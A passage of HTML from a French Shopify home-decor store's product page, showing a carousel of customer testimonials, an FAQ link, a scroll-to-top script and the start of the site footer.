                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7330010267805&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
